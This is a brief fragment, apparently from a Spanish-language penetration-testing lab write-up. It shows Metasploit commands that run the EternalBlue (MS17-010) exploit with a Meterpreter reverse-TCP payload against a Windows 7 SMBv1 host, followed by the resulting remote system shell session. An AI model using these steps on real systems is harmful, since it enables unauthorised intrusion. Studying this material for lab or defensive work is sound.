 Escaneo nmap
Microsoft SMBv1 servers (ms17-010)
use exploit/windows/smb/ms17_010_eternalblue
set PAYLOAD windows/x64/meterpreter/reverse_tcp
meterpreter > shell
Process 2672 created.
Channel 2 created.
Microsoft Windows [Versi•n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>ls
ls
"ls" no se reconoce como un comando interno o externo,
programa o archivo por lotes ejecutable.
C:\Windows\system32>cd ..
cd ..
C:\Windows>cd ..
cd ..